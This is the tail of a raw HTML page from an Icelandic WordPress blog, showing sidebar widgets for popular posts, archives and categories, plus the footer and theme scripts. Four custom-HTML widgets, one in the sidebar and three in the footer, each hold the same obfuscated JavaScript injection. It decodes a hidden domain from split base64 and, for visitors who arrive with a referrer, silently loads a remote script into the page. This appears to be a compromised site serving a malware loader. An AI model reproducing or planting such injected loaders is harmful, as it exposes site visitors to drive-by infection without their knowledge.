240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
									<li class="odd">
									<a class="item-title" title="Rúv og þýðingar kvikmyndatitla" href="https://jack-daniels.is/ruv-og-thydingar-kvikmyndatitla/">Rúv og þýðingar kvikmyndatitla</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Jón Stóri bráðkvaddur á heimili sínu." href="https://jack-daniels.is/jon-stori-bradkvaddur-a-heimili-sinu/">Jón Stóri bráðkvaddur á heimili sínu.</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?" href="https://jack-daniels.is/er-ruv-ad-bregdast-hlutverki-sinu-og-brjota-log-med-thvi-ad-syna-ekki-fra-olympiuleikum-fatladra/">Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Hvers virði eru loforð stjórnmálamanna?" href="https://jack-daniels.is/hvers-virdi-eru-loford-stjornmalamanna/">Hvers virði eru loforð stjórnmálamanna?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
								</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2026 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"46674485","post":"2230","tz":"0","srv":"jack-daniels.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "46674485", "2230" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 